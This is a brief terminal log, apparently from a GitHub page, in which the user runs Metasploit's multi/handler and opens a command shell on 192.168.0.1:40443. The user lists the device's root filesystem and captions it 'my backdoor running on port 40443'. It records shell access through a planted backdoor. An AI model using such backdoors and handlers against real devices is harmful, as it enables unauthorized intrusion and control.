 mdnahidalam — msfconsole
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.0.1:40443
[*] Command shell session 2 opened (192.168.0.101:60604 -> 192.168.0.1:40443) at 2024-06-13 13:53:52 +0600
ls
web
var
usr
sys
sbin
proc
mnt
linuxrc
lib
etc
dev
bin
fsociety
my backdoor running on port 40443